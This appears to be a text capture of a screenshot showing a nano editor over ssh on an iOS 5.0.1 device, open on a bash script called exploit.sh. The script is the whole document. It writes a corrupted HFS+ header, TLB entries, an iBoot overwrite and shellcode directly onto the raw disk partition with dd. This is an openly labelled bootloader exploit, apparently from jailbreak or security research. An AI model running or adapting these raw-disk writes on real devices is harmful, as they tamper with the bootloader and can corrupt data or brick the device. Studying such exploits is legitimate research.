 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
dd if=hfs_block_0x80A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=1029 count=1
dd if=hfs_block_0x100A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2053 count=1
dd if=hfs_block_0x1214000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2314 count=1
echo "Writing TLB..."
dd if=iBoot.k94ap.TLB_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=358
echo "Overwriting iBoot..."
dd if=iBoot.k94ap.Overwrite_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=65770
echo "Writing shellcode..."
dd if=iBoot.k94ap.Shellcode_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=327
#echo "Writing new iBoot image..."
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell